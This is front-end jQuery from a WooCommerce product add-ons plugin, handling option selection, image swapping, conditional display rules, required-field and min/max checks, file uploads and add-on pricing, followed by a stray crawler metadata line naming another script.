		var optionWrapper = jQuery( this ).parent();
		// Proteo check
		if ( ! optionWrapper.hasClass( 'yith-wapo-option' ) ) {
			optionWrapper = optionWrapper.parent(); }
		if ( jQuery( this ).is( ':checked' ) ) {
			optionWrapper.addClass( 'selected' );

			// Single selection
			if ( optionWrapper.hasClass( 'selection-single' ) ) {
				// Disable all
				optionWrapper.parent().find( 'input' ).prop( 'checked', false );
				optionWrapper.parent().find( '.selected' ).removeClass( 'selected' );
				// Enable only the current option
				optionWrapper.find( 'input' ).prop( 'checked', true );
				optionWrapper.addClass( 'selected' );
			}

			// Replace image
			yith_wapo_replace_image( optionWrapper );

		} else {
			optionWrapper.removeClass( 'selected' );
			yith_wapo_replace_image( optionWrapper, true );
		}
	}
);

// addon type (product)

jQuery( 'body' ).on(
	'change',
	'.yith-wapo-addon-type-product input',
	function() {
		var optionWrapper = jQuery( this ).parent();// Proteo check
		// Proteo check
		if ( ! optionWrapper.hasClass( 'yith-wapo-option' ) ) {
			optionWrapper = optionWrapper.parent(); }
		if ( jQuery( this ).is( ':checked' ) ) {
			optionWrapper.addClass( 'selected' );

			// Single selection
			if ( optionWrapper.hasClass( 'selection-single' ) ) {
				// Disable all
				optionWrapper.parent().find( 'input' ).prop( 'checked', false );
				optionWrapper.parent().find( '.selected' ).removeClass( 'selected' );
				// Enable only the current option
				optionWrapper.find( 'input' ).prop( 'checked', true );
				optionWrapper.addClass( 'selected' );
			}

			// Replace image
			yith_wapo_replace_image( optionWrapper );

		} else {
			optionWrapper.removeClass( 'selected' );
			yith_wapo_replace_image( optionWrapper, true );
		}
	}
);

// addon type (radio)

jQuery( 'body' ).on(
	'change',
	'.yith-wapo-addon-type-radio input',
	function() {
		var optionWrapper = jQuery( this ).parent();
		// Proteo check
		if ( ! optionWrapper.hasClass( 'yith-wapo-option' ) ) {
			optionWrapper = optionWrapper.parent(); }
		if ( jQuery( this ).is( ':checked' ) ) {
			optionWrapper.addClass( 'selected' );

			// Replace image
			yith_wapo_replace_image( optionWrapper );

			   // Remove selected siblings
			   optionWrapper.siblings().removeClass( 'selected' );

			// Remove selected siblings
			optionWrapper.siblings().removeClass( 'selected' );

			// Remove selected siblings
			optionWrapper.siblings().removeClass( 'selected' );

			// Remove selected siblings
			optionWrapper.siblings().removeClass( 'selected' );

		} else {
			optionWrapper.removeClass( 'selected' ); }
	}
);

// addon type (select)

jQuery( 'body' ).on(
	'change',
	'.yith-wapo-addon-type-select select',
	function() {
		let optionWrapper    = jQuery( this ).parent();
		let selectedOption   = jQuery( this ).find( 'option:selected' );
		let optionImageBlock = optionWrapper.find( 'div.option-image' );
		// Proteo check
		if ( ! optionWrapper.hasClass( 'yith-wapo-option' ) ) {
			optionWrapper = optionWrapper.parent();
		}

		// Description & Image.
		var optionImage       = selectedOption.data( 'image' );
		var optionDescription = selectedOption.data( 'description' );
		var option_desc       = optionWrapper.find( 'p.option-description' );

		if ( typeof optionImage !== 'undefined' && optionImage ) {
			optionImage = '<img src="' + optionImage + '" style="max-width: 100%">';
			optionImageBlock.html( optionImage );
		}

		if ( 'default' === selectedOption.val() || '' === optionImage ) {
			optionImageBlock.hide();
		} else {
			optionImageBlock.fadeIn();
		}

		if ( 'undefined' === typeof optionDescription ) {
			option_desc.empty();
		} else {
			option_desc.html( optionDescription );
		}

		// Replace image
		yith_wapo_replace_image( selectedOption );

	}
);
jQuery( '.yith-wapo-addon-type-select select' ).trigger( 'change' );



// toggle feature

jQuery( document ).on(
	'click',
	'.yith-wapo-addon.wapo-toggle .wapo-addon-title',
	function() {

		let addon_title = jQuery( this );
		let addon_el    = addon_title.parents( '.yith-wapo-addon' );

		if ( addon_el.hasClass( 'toggle-open' ) ) {
			addon_el.removeClass( 'toggle-open' ).addClass( 'toggle-closed' );
		} else {
			addon_el.removeClass( 'toggle-closed' ).addClass( 'toggle-open' );
		}
		if ( addon_title.hasClass( 'toggle-open' ) ) {
			addon_title.removeClass( 'toggle-open' ).addClass( 'toggle-closed' );
		} else {
			addon_title.removeClass( 'toggle-closed' ).addClass( 'toggle-open' );
		}

		addon_title.parents( '.yith-wapo-addon' ).find( '.options, .title-image' ).toggle( 'fast' );

		jQuery( document ).trigger( 'yith_proteo_inizialize_html_elements' );
	}
);






// function: replace image

function yith_wapo_replace_image( optionWrapper, reset = false ) {

	var defaultPath   = yith_wapo.replace_image_path;
	var zoomMagnifier = '.yith_magnifier_zoom_magnifier, .zoomWindowContainer .zoomWindow';

	if ( typeof optionWrapper.data( 'replace-image' ) !== 'undefined' && optionWrapper.data( 'replace-image' ) != '' ) {
		var replaceImageURL = optionWrapper.data( 'replace-image' );

		// save original image for the reset
		if ( typeof( jQuery( defaultPath ).attr( 'wapo-original-img' ) ) == 'undefined' ) {
			jQuery( defaultPath ).attr( 'wapo-original-img', jQuery( defaultPath ).attr( 'src' ) );
			if ( jQuery( zoomMagnifier ).length ) {
				jQuery( zoomMagnifier ).attr( 'wapo-original-img', jQuery( zoomMagnifier ).css( 'background-image' ).slice( 4, -1 ).replace( /"/g, "" ) );
			}
		}
		jQuery( defaultPath ).attr( 'src', replaceImageURL );
		jQuery( defaultPath ).attr( 'srcset', replaceImageURL );
		jQuery( zoomMagnifier ).css( 'background-image', 'url(' + replaceImageURL + ')' );
		jQuery( '#yith_wapo_product_img' ).val( replaceImageURL );
		jQuery( defaultPath ).attr( 'data-large_image', replaceImageURL );

		// Re-init de gallery when addon image change
		if ( typeof( jQuery( '.woocommerce-product-gallery' ).wc_product_gallery() ) !== 'undefined'  ) {
			if ( jQuery( '.woocommerce-product-gallery__image',this ).length > 0 ) {
				jQuery( '.woocommerce-product-gallery' ).wc_product_gallery().trigger( 'woocommerce_gallery_reset_slide_position' );
			}
		}

	}

	if ( reset && typeof( jQuery( defaultPath ).attr( 'wapo-original-img' ) ) != 'undefined' ) {
		let checkReset = true;
		jQuery( ".yith-wapo-option" ).each(
			function( index, element ) {
				let option = jQuery( element );
				// Check if one option is still selected and has a image to replace, then do not change to default image.
				if ( option.data( 'replace-image' ) && option.hasClass( 'selected' ) ) {
					  checkReset = false;
				}
			}
		);
		if ( checkReset ) {
			var originalImage = jQuery( defaultPath ).attr( 'wapo-original-img' );
			var originalZoom  = jQuery( zoomMagnifier ).attr( 'wapo-original-img' );

			jQuery( defaultPath ).attr( 'src', originalImage );
			jQuery( defaultPath ).attr( 'srcset', originalImage );
			jQuery( defaultPath ).attr( 'data-large_image', originalImage );
			jQuery( zoomMagnifier ).css( 'background-image', 'url(' + originalZoom + ')' );
		}
	}
}

// function: check_required_fields

function yith_wapo_check_required_fields( action ) {

	var isRequired    = false;
	var hideButton    = false;
	var buttonClasses = yith_wapo.dom.single_add_to_cart_button;
	jQuery( 'form.cart .yith-wapo-addon:not(.hidden) input, form.cart .yith-wapo-addon:not(.hidden) select, form.cart .yith-wapo-addon:not(.hidden) textarea' ).each(
		function() {
			let element            = jQuery( this );
			let parent             = element.parents( '.yith-wapo-option' );
			let toggle_addon       = element.parents( 'div.yith-wapo-addon.wapo-toggle' );
			let toggle_addon_title = toggle_addon.find( 'h3.wapo-addon-title.toggle-closed' );
			let upload_el          = parent.find( '.yith-wapo-ajax-uploader' );

			if (
			element.attr( 'required' ) && ( 'checkbox' === element.attr( 'type' ) || 'radio' === element.attr( 'type' ) ) && ! element.parents( '.yith-wapo-option' ).hasClass( 'selected' )
			||
			element.attr( 'required' ) && ( element.val() == '' || element.val() == 'Required' )
			) {
				if ( action === 'highlight' ) {
					if ( upload_el ) {
						upload_el.css( 'border', '1px dashed #f00' );
						upload_el.css( 'background-color', '#fee' );
					} else {
						element.css( 'border', '1px solid #f00' );
					}

					parent.find( '.required-error' ).css( 'display', 'block' );

					if ( toggle_addon_title ) {
						toggle_addon_title.click();
					}
				}

				  hideButton = true;
				  isRequired = true;
			}
		}
	);
	if ( action == 'hide' ) {
		if ( hideButton ) {
			jQuery( buttonClasses ).hide(); } else {
			jQuery( buttonClasses ).fadeIn(); }
	}
	return ! isRequired;
}


// conditional logic

window.setInterval( function() { yith_wapo_conditional_logic_check(); }, 1000 ); // TODO Remove setInterval
jQuery( 'form.cart .yith-wapo-addon' ).on( 'change', '*', function() { yith_wapo_conditional_logic_check(); } );

/**
 * Conditional Logic
 */
function yith_wapo_conditional_logic_check() {

	jQuery( 'form.cart .yith-wapo-addon.conditional_logic' ).each(
		function() {

			var AddonConditionSection = false;
			var AddonVariationSection = false;

			var logicDisplay = jQuery( this ).data( 'conditional_logic_display' ); // show / hide

			// Applied to conditions.
			var logicDisplayIf = jQuery( this ).data( 'conditional_logic_display_if' ); // all / any

			var ruleAddon     = String( jQuery( this ).data( 'conditional_rule_addon' ) );
			var ruleAddonIs   = String( jQuery( this ).data( 'conditional_rule_addon_is' ) );
			var ruleVariation = String( jQuery( this ).data( 'conditional_rule_variations' ) );

			ruleAddon     = ( typeof ruleAddon !== 'undefined' && ruleAddon !== "0" && ruleAddon !== '' ) ? ruleAddon.split( '|' ) : false; // addon number
			ruleAddonIs   = ( typeof ruleAddonIs !== 'undefined' && ruleAddonIs !== '' ) ? ruleAddonIs.split( '|' ) : false; // selected / not-selected / empty / not-empty
			ruleVariation = ( typeof ruleVariation !== 'undefined' && ruleVariation !== '' ) ? ruleVariation.split( '|' ) : false; // variations number

			if ( ! ruleVariation && ( ! ruleAddon || ! ruleAddonIs ) ) {  // Show addon if no variations conditions or addons conditions.

				AddonConditionSection = true;
				AddonVariationSection = true;
				logicDisplay          = 'show';

			} else {

				// ConditionLogic.
				if ( ruleAddon && ruleAddonIs ) {

					switch ( logicDisplayIf ) {

						case 'all':
							AddonConditionSection = conditionalLogicAllRules( ruleAddon, ruleAddonIs );
					break;

						case 'any':
							AddonConditionSection = conditionalLogicAnyRules( ruleAddon, ruleAddonIs );
					break;

					}

				} else {
					AddonConditionSection = true;
				}

				if ( AddonConditionSection && ruleVariation ) { // Prevent check variations if addons condition fails.
					var variationProduct = jQuery( '.variation_id' ).val();
					if (  -1 !== jQuery.inArray( String( variationProduct ), ruleVariation ) ) {
						AddonVariationSection = true;
					}

				} else {
					AddonVariationSection = true;
				}

			}

			switch ( logicDisplay ) {

				case 'show' :

					if ( AddonVariationSection && AddonConditionSection ) { // Both conditions true --> apply logic Display
						jQuery( this ).fadeIn().removeClass( 'hidden' );
					} else {
						jQuery( this ).hide().addClass( 'hidden' );
					}
				break;

				case 'hide' :
					if ( AddonVariationSection && AddonConditionSection ) {  // Both conditions true --> apply logic Display
						jQuery( this ).hide().addClass( 'hidden' );
					} else {
						jQuery( this ).fadeIn().removeClass( 'hidden' );
					}
			}
		}
	);
}

/**
 * Conditional Rule AND
 *
 * @param ruleAddon
 * @param ruleAddonIs
 * @returns {boolean}
 */
function conditionalLogicAllRules( ruleAddon, ruleAddonIs ) {
	var conditional = true;

	for ( var x = 0; x < ruleAddon.length; x++ ) {

		if ( ruleAddon[x] == 0 || ! ruleAddon[x] ) {
			continue;
		}

		var ruleAddonSplit = ruleAddon[x].split( '-' );

		// variation check
		if ( typeof ruleAddonSplit[1] != 'undefined' ) {

			AddonSelected = ( // Selector or checkbox
			jQuery( '#yith-wapo-' + ruleAddonSplit[0] + '-' + ruleAddonSplit[1] ).is( ':checked' )
			|| jQuery( 'select#yith-wapo-' + ruleAddonSplit[0] ).val() == ruleAddonSplit[1]
			) && ! jQuery( '#yith-wapo-addon-' + ruleAddonSplit[0] ).hasClass( 'hidden' );

			var typeText     = jQuery( 'input#yith-wapo-' + ruleAddonSplit[0] + '-' + ruleAddonSplit[1] ).val();			// text
			var typeTextarea = jQuery( 'textarea#yith-wapo-' + ruleAddonSplit[0] + '-' + ruleAddonSplit[1] ).val();		// textarea
			AddonNotEmpty    = (
			( typeof typeText != 'undefined' && typeText !== '' )
			|| ( typeof typeTextarea != 'undefined' && typeTextarea !== '' )
			) && ! jQuery( '#yith-wapo-addon-' + ruleAddonSplit[0] ).hasClass( 'hidden' );

			// addon check
		} else {
			AddonSelected = (
			jQuery( '#yith-wapo-addon-' + ruleAddon[x] + ' input:checkbox:checked' ).length > 0
			|| jQuery( '#yith-wapo-addon-' + ruleAddon[x] + ' input:radio:checked' ).length > 0
			|| jQuery( '#yith-wapo-addon-' + ruleAddon[x] + ' option:selected' ).length > 0
			&& 'default' != jQuery( '#yith-wapo-addon-' + ruleAddon[x] + ' option:selected' ).val() // Check if not default value of Select Add-on
			);

			var typeText = 'undefined';
			jQuery( '#yith-wapo-addon-' + ruleAddonSplit[0] + ' input, #yith-wapo-addon-' + ruleAddonSplit[0] + ' textarea' ).each(
				function( index ){
					if ( jQuery( this ).val() !== '' ) {
						typeText = true;
						return;
					}
				}
			);
			AddonNotEmpty = (
			( typeText != 'undefined' && typeText !== '')
			// || (typeof typeTextarea != 'undefined' && typeTextarea !== '')
			) && ! jQuery( '#yith-wapo-addon-' + ruleAddonSplit[0] ).hasClass( 'hidden' );
		}

		switch ( ruleAddonIs[x]  ) {
			case 'selected' :
				if ( ! AddonSelected ) {
					conditional = false;
				}
			break;
			case 'not-selected':
				if ( AddonSelected ) {
					conditional = false;
				}
			break;

			case 'empty' :
				if ( AddonNotEmpty ) {
					conditional = false;
				}
			break;

			case 'not-empty' :
				if ( ! AddonNotEmpty ) {
					conditional = false;
				}

			break;
		}

		if ( ! conditional ) {
			break;
		}

	}

	return conditional;

}

/**
 * Conditional Rule OR
 *
 * @param ruleAddon
 * @param ruleAddonIs
 * @returns {boolean}
 */
function conditionalLogicAnyRules( ruleAddon, ruleAddonIs ) {

	var conditional = false;

	for ( var x = 0; x < ruleAddon.length; x++ ) {

		if ( ruleAddon[x] == 0 || ! ruleAddon[x] ) {
			continue;
		}
		var ruleAddonSplit = ruleAddon[x].split( '-' );

		// variation check
		if (typeof ruleAddonSplit[1] != 'undefined') {

			AddonSelected = ( // Selector or checkbox
			jQuery( '#yith-wapo-' + ruleAddonSplit[0] + '-' + ruleAddonSplit[1] ).is( ':checked' )
			|| jQuery( 'select#yith-wapo-' + ruleAddonSplit[0] ).val() == ruleAddonSplit[1]
			) && ! jQuery( '#yith-wapo-addon-' + ruleAddonSplit[0] ).hasClass( 'hidden' );

			var typeText     = jQuery( 'input#yith-wapo-' + ruleAddonSplit[0] + '-' + ruleAddonSplit[1] ).val();			// text
			var typeTextarea = jQuery( 'textarea#yith-wapo-' + ruleAddonSplit[0] + '-' + ruleAddonSplit[1] ).val();		// textarea
			AddonNotEmpty    = (
			(typeof typeText != 'undefined' && typeText !== '')
			|| (typeof typeTextarea != 'undefined' && typeTextarea !== '')
			) && ! jQuery( '#yith-wapo-addon-' + ruleAddonSplit[0] ).hasClass( 'hidden' );

			// addon check
		} else {
			AddonSelected = (
			jQuery( '#yith-wapo-addon-' + ruleAddon[x] + ' input:checkbox:checked' ).length > 0
			|| jQuery( '#yith-wapo-addon-' + ruleAddon[x] + ' input:radio:checked' ).length > 0
			|| jQuery( '#yith-wapo-addon-' + ruleAddon[x] + ' option:selected' ).length > 0
			&& 'default' != jQuery( '#yith-wapo-addon-' + ruleAddon[x] + ' option:selected' ).val() // Check if not default value of Select Add-on
			);

			var typeText = 'undefined';
			jQuery( '#yith-wapo-addon-' + ruleAddonSplit[0] + ' input, #yith-wapo-addon-' + ruleAddonSplit[0] + ' textarea' ).each(
				function( index ){
					if ( jQuery( this ).val() !== '' ) {
						typeText = true;
						return;
					}
				}
			);
			AddonNotEmpty = (
			( typeText != 'undefined' && typeText !== '')
			// || (typeof typeTextarea != 'undefined' && typeTextarea !== '')
			) && ! jQuery( '#yith-wapo-addon-' + ruleAddonSplit[0] ).hasClass( 'hidden' );
		}

		switch ( ruleAddonIs[x] ) {
			case 'selected' :
				if ( AddonSelected ) {
					conditional = true;
				}
			break;
			case 'not-selected':
				if ( ! AddonSelected ) {
					conditional = true;
				}
			break;

			case 'empty' :
				if ( ! AddonNotEmpty ) {
					conditional = true;
				}
			break;

			case 'not-empty' :
				if ( AddonNotEmpty ) {
					conditional = true;
				}

			break;
		}
		if ( conditional ) {
			break;
		}
	}

	return conditional;
}

// ajax reload addons

jQuery( this ).on(
	'yith-wapo-reload-addons',
	function( event, productPrice = '' ) {
		jQuery( '#yith-wapo-container' ).css( 'opacity', '0.5' );
		var addons = jQuery( 'form.cart' ).serializeArray();
		var data   = {
			'action'	: 'live_print_blocks',
			'addons'	: addons,
		};
		if ( productPrice != '' ) {
			data.price = productPrice;
		}
		jQuery.ajax(
			{
				url : yith_wapo.ajaxurl,
				type : 'post',
				data : data,
				success : function( response ) {
					jQuery( '#yith-wapo-container' ).html( response );
					yith_wapo_conditional_logic_check();
					jQuery( '#yith-wapo-container' ).css( 'opacity', '1' );

					jQuery( 'form.cart' ).trigger( 'yith-wapo-after-reload-addons' );
				}
			}
		);
		return false;
	}
);

function updateContainerProductPrice( variation ) {
	let container         = jQuery( '#yith-wapo-container' );
	let new_product_price = 0;
	if ( typeof( variation.display_price ) !== 'undefined' ) {
		new_product_price = variation.display_price;
	}
	container.attr( 'data-product-price', new_product_price );
	container.attr( 'data-product-id', variation.variation_id );

}

// reload after variation change
jQuery( this ).on(
	'found_variation',
	function ( event, variation ) {
		updateContainerProductPrice( variation );
		jQuery( this ).trigger( 'yith-wapo-reload-addons' );
	}
);

// WooCommerce Measurement Price Calculator (compatibility)
jQuery( 'form.cart' ).on(
	'change',
	'#price_calculator',
	function() {
		var price = jQuery( '#price_calculator .product_price .amount' ).text().replace( ',', '.' );
		price     = price.replace( /[^0-9\.-]+/g,'' );
		jQuery( 'form.cart' ).trigger( 'yith-wapo-reload-addons', [ price ] );
	}
);

/*
 *	ajax upload file
 */

// preventing page from redirecting
jQuery( 'html' ).on(
	'dragover',
	function(e) {
		e.preventDefault();
		e.stopPropagation();
	}
);
jQuery( 'html' ).on( 'drop', function(e) { e.preventDefault(); e.stopPropagation(); } );

// drag enter
jQuery( '.yith-wapo-ajax-uploader' ).on(
	'dragenter',
	function (e) {
		e.stopPropagation();
		e.preventDefault();
		jQuery( this ).css( 'opacity', '0.5' );
	}
);

// drag over
jQuery( '.yith-wapo-ajax-uploader' ).on(
	'dragover',
	function (e) {
		e.stopPropagation();
		e.preventDefault();
	}
);

// drag leave
jQuery( '.yith-wapo-ajax-uploader' ).on(
	'dragleave',
	function (e) {
		e.stopPropagation();
		e.preventDefault();
		jQuery( this ).css( 'opacity', '1' );
	}
);

// drop
jQuery( '.yith-wapo-ajax-uploader' ).on(
	'drop',
	function (e) {
		e.stopPropagation();
		e.preventDefault();

		var input = jQuery( this ).parent().find( 'input.file' );
		var file  = e.originalEvent.dataTransfer.files[0];
		var data  = new FormData();
		data.append( 'action', 'upload_file' );
		data.append( 'file', file );

		if ( yith_wapo.upload_allowed_file_types.includes( file.name.split( '.' ).pop().toLowerCase() ) ) {
			if ( file.size <= yith_wapo.upload_max_file_size * 1024 * 1024 ) {
				yith_wapo_ajax_upload_file( data, file, input );
			} else {
				alert( 'Error: max file size ' + yith_wapo.upload_max_file_size + ' MB!' ) }
		} else {
			alert( 'Error: not supported extension!' ) }
	}
);

// click
jQuery( '#yith-wapo-container' ).on(
	'click',
	'.yith-wapo-ajax-uploader .button, .yith-wapo-ajax-uploader .link',
	function() {
		jQuery( this ).parent().parent().find( 'input.file' ).click();
	}
);

// upload on click
jQuery( '#yith-wapo-container' ).on(
	'change',
	'.yith-wapo-addon-type-file input.file',
	function() {
		var input = jQuery( this );
		var file  = jQuery( this )[0].files[0];
		var data  = new FormData();
		data.append( 'action', 'upload_file' );
		data.append( 'file', file );

		if ( yith_wapo.upload_allowed_file_types.includes( file.name.split( '.' ).pop().toLowerCase() ) ) {
			if ( file.size <= yith_wapo.upload_max_file_size * 1024 * 1024 ) {
				yith_wapo_ajax_upload_file( data, file, input );
			} else {
				alert( 'Error: max file size ' + yith_wapo.upload_max_file_size + ' MB!' ) }
		} else {
			alert( 'Error: not supported extension!' ) }

	}
);

// remove
jQuery( '#yith-wapo-container' ).on(
	'click',
	'.yith-wapo-uploaded-file .remove',
	function() {
		jQuery( this ).parent().hide();
		jQuery( this ).parent().parent().find( '.yith-wapo-ajax-uploader' ).fadeIn();
		jQuery( this ).parent().parent().find( 'input' ).val( '' );
		jQuery( this ).parent().parent().find( 'input.option' ).change();
	}
);

function yith_wapo_ajax_upload_file( data, file, input ) {

	let exactSize = calculate_exact_file_size( file );
	input.parent().find( '.yith-wapo-ajax-uploader' ).append( '<div class="loader"></div>' );

	jQuery.ajax(
		{
			url			: yith_wapo.ajaxurl,
			type		: 'POST',
			contentType	: false,
			processData	: false,
			data		: data,
			success : function( response ) {

				var wapo_option = input.parent();
				wapo_option.find( '.yith-wapo-ajax-uploader .loader' ).remove();
				wapo_option.find( '.yith-wapo-ajax-uploader' ).hide();
				// jQuery('.yith-wapo-ajax-uploader').html( 'Drop file to upload or <a href="' + response + '" target="_blank">browse</a>' );

				var file_name = response.replace( /^.*[\\\/] / , '' );

				wapo_option.find( '.yith-wapo-uploaded-file .info' ).html( file_name + '<br />' + exactSize );
				wapo_option.find( '.yith-wapo-uploaded-file' ).fadeIn();
				wapo_option.find( 'input.option' ).val( response ).change();
			},
			error : function ( response ) {
				// jQuery('.yith-wapo-ajax-uploader').html( 'Error!<br /><br />' + response );
			}
		}
	);
	return false;
}

function calculate_exact_file_size( file ) {
	let exactSize  = 0;
	let file_size  = file.size;
	let file_types = ['Bytes', 'KB', 'MB', 'GB'],
	i              = 0;
	while ( file_size > 900 ) {
		file_size /= 1024;
		i++;
	}
	exactSize = ( Math.round( file_size * 100 ) / 100 ) + ' ' + file_types[i];

	return exactSize;
}

jQuery( 'form.cart' ).on(
	'click',
	'span.checkboxbutton',
	function() {
		if ( jQuery( this ).find( 'input' ).is( ':checked' ) ) {
			jQuery( this ).addClass( 'checked' );
		} else {
			jQuery( this ).removeClass( 'checked' );
		}
	}
);

jQuery( 'form.cart' ).on(
	'click',
	'span.radiobutton',
	function() {
		if ( jQuery( this ).find( 'input' ).is( ':checked' ) ) {
			jQuery( this ).parent().parent().parent().find( 'span.radiobutton.checked' ).removeClass( 'checked' );
			jQuery( this ).addClass( 'checked' );
		}
	}
);


// min max rules

jQuery( '.yith-wapo-addon-type-checkbox, .yith-wapo-addon-type-color, .yith-wapo-addon-type-label, .yith-wapo-addon-type-product' ).each(
	function() {
		yith_wapo_check_min_max( jQuery( this ) );
	}
);
jQuery( 'body' ).on(
	'change',
	'.yith-wapo-addon-type-checkbox, .yith-wapo-addon-type-color, .yith-wapo-addon-type-label, .yith-wapo-addon-type-product',
	function() {
		yith_wapo_check_min_max( jQuery( this ) );
	}
);

// Check required fields before adding to cart( Required select and min/max values ).
jQuery( 'body' ).on(
	'click',
	'form.cart button',
	function() {
		if ( yith_wapo_check_required_min_max() ) {
			jQuery( 'form.cart .yith-wapo-addon.conditional_logic.hidden' ).remove();
		} else {
			if ( ! yith_wapo.disable_scroll_on_required_mix_max ) {
				  jQuery( 'html, body' ).animate( { scrollTop: jQuery( '#yith-wapo-container' ).offset().top }, 500 );
			}
		}

		return yith_wapo_check_required_min_max();
	}
);

jQuery( document ).on(
	'click',
	'.add-request-quote-button',
	function(e) {
		e.preventDefault();
		if ( ! yith_wapo_check_required_min_max() ) {
			yith_wapo_general.do_submit = false;
		}
	}
);

function yith_wapo_check_required_min_max() {

	if ( ! checkRequiredSelect() ) {
		return false;
	}

	if ( ! yith_wapo_check_required_fields( 'highlight' ) ) {
		return false;
	}
	var requiredOptions = 0;
	var checkMinMax     = '';
	jQuery( 'form.cart .yith-wapo-addon:not(.hidden)' ).each(
		function() {
			checkMinMax = yith_wapo_check_min_max( jQuery( this ), true );
			if ( checkMinMax > 0 ) {
				  requiredOptions += checkMinMax;
			}
		}
	);
	if ( requiredOptions > 0 ) {
		return false;
	}
	return true;
}

function yith_wapo_check_min_max( addon, submit = false ) {

	var minValue        = addon.data( 'min' );
	var maxValue        = addon.data( 'max' );
	var exaValue        = addon.data( 'exa' );
	var numberOfChecked = addon.find( 'input:checkbox:checked, input:radio:checked, option:not([value=""]):not([value="default"]):selected' ).length;

	let toggle_addon_title = addon.find( 'h3.wapo-addon-title.toggle-closed' );

	if ( exaValue > 0 ) {

		var optionsToSelect = 0;
		if ( exaValue == numberOfChecked ) {
			addon.removeClass( 'required-min' );
			addon.find( '.min-error, .min-error span' ).hide();
			// addon.find('input:checkbox').attr( 'required', false );
			addon.find( 'input:checkbox' ).not( ':checked' ).attr( 'disabled', true );
		} else {
			if ( submit ) {
				optionsToSelect = exaValue - numberOfChecked;
				addon.addClass( 'required-min' );
				addon.find( '.min-error' ).show();
				if ( optionsToSelect == 1 ) {
					addon.find( '.min-error-an, .min-error-option' ).show();
					addon.find( '.min-error-qty' ).hide();
				} else {
					addon.find( '.min-error-an, .min-error-option' ).hide();
					addon.find( '.min-error-qty, .min-error-options' ).show();
					addon.find( '.min-error-qty' ).text( optionsToSelect );
				}
				if ( toggle_addon_title ) {
					toggle_addon_title.click();
				}
			}
			// addon.find('input:checkbox').attr( 'required', true );
			addon.find( 'input:checkbox' ).not( ':checked' ).attr( 'disabled', false );
		}
		return optionsToSelect;

	} else {

		if ( maxValue > 0 ) {
			if ( maxValue > numberOfChecked ) {
				addon.find( 'input:checkbox' ).not( ':checked' ).attr( 'disabled', false );
			} else {
				addon.find( 'input:checkbox' ).not( ':checked' ).attr( 'disabled', true );
			}
		}

		if ( minValue > 0 ) {
			var optionsToSelect = 0;
			if ( minValue <= numberOfChecked ) {
				addon.removeClass( 'required-min' );
				addon.find( '.min-error, .min-error span' ).hide();
				// addon.find('input:checkbox').attr( 'required', false );
			} else {
				optionsToSelect = minValue - numberOfChecked;
				if ( submit ) {
					addon.addClass( 'required-min' );
					addon.find( '.min-error' ).show();
					if ( optionsToSelect == 1 ) {
						addon.find( '.min-error-an, .min-error-option' ).show();
						addon.find( '.min-error-qty, .min-error-options' ).hide();
					} else {
						addon.find( '.min-error-an, .min-error-option' ).hide();
						addon.find( '.min-error-qty, .min-error-options' ).show();
						addon.find( '.min-error-qty' ).text( optionsToSelect );
					}
					if ( toggle_addon_title ) {
						toggle_addon_title.click();
					}
				}
				// addon.find('input:checkbox').attr( 'required', true );
			}
			return optionsToSelect;
		}

	}
}

// Check if the Select add-ons are required.
function checkRequiredSelect() {

	let value = true;

	jQuery( '.yith-wapo-addon.yith-wapo-addon-type-select select' ).each(
		function () {
			let currentSelect = jQuery( this );
			if ( currentSelect.is( ':required' ) ) {
				let addon       = currentSelect.parents( '.yith-wapo-addon' );
				let selectValue = currentSelect.val();
				if ( 'default' === selectValue && ! addon.hasClass( 'hidden' ) ) {
					value = false;
					if ( ! value ) {
						 let error_el           = addon.find( '.min-error, .min-error-an, .min-error-option' );
						 let toggle_addon       = currentSelect.parents( 'div.yith-wapo-addon.wapo-toggle' );
						 let toggle_addon_title = toggle_addon.find( 'h3.wapo-addon-title.toggle-closed' );
						 addon.addClass( 'required-min' );

						if ( toggle_addon_title ) {
							toggle_addon_title.click();
						}

						addon.css( 'border', '1px solid #f00' );

						error_el.show();
					}
				}
			}
		}
	);

	return value;
}


// multiplied by value price

jQuery( 'body' ).on(
	'change keyup',
	'.yith-wapo-addon-type-number input',
	function() {
		yith_wapo_check_multiplied_price( jQuery( this ) );
	}
);

function yith_wapo_check_multiplied_price( addon ) {
	let price        = addon.data( 'price' );
	let sale_price   = addon.data( 'price-sale' );
	let defaultPrice = addon.data( 'default-price' );
	let priceType    = addon.data( 'price-type' );
	let priceMethod  = addon.data( 'price-method' );
	let default_attr = 'price';
	let final_price  = 0;
	let addon_value  = addon.val();

	if ( ! defaultPrice > 0 ) {
		if ( sale_price > 0 && ( 'number' !== addon.attr( 'type' ) && 'multiplied' === priceType ) ) {
			price        = sale_price;
			default_attr = 'price-sale';
		}
		defaultPrice = price;
		addon.data( 'default-price', defaultPrice );
	}
	if ( priceMethod == 'value_x_product' ) {
		var productPrice = parseFloat( jQuery( '#yith-wapo-container' ).data( 'product-price' ) );
		final_price      = addon_value * productPrice;
	} else if ( priceType == 'multiplied' ) {
		final_price = addon_value * defaultPrice;
	}

	if ( final_price > 0 ) {
		addon.data( default_attr, final_price );
	}

}

// Multiply add-on price by length

function yith_wapo_check_multiplied_length( addon ) {

	let price        = addon.data( 'price' );
	let defaultPrice = addon.data( 'default-price' );
	let priceType    = addon.data( 'price-type' );

	if ( ! defaultPrice > 0 ) {
		defaultPrice = price;
		addon.data( 'default-price', defaultPrice );
	}
	if ( 'characters' === priceType ) {
		let remove_spaces = addon.data( 'remove-spaces' );
		let addonLength   = addon.val().length;
		if ( remove_spaces ) {
			addonLength = addon.val().replace( /\s+/g, '' ).length;
		}
		addon.data( 'price', addonLength * defaultPrice );
	}
}


// product qty

jQuery( '.wapo-product-qty' ).keyup(
	function() {
		var productID  = jQuery( this ).data( 'product-id' );
		var productQTY = jQuery( this ).val();
		var productURL = '?add-to-cart=' + productID + '&quantity=' + productQTY;
		jQuery( this ).parent().find( 'a' ).attr( 'href', productURL );
	}
);

// calendar time selection

jQuery( '.single-product' ).on(
	'change',
	'#wapo-datepicker-time select',
	function() {
		var time = jQuery( this ).val();
		jQuery( '#temp-time' ).text( time );
		jQuery( '.ui-state-active' ).click();
		// jQuery('#wapo-datepicker-time select').val( time );
		// var input = jQuery('.yith_wapo_date:focus');
		// var selectedDate = input.val();
		// input.val( selectedDate + ' ' + time );
	}
);

// calendar time save

jQuery( '.single-product' ).on(
	'click',
	'#wapo-datepicker-save button',
	function() {
		jQuery( '.hasDatepicker' ).datepicker( 'hide' );
		// jQuery('#temp-time').text('');
	}
);


--- FILE ---
content_type: application/javascript
request_url: https://h2opureblue.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/js/frontend-loop-product-script.js?ver=1.0.2.6
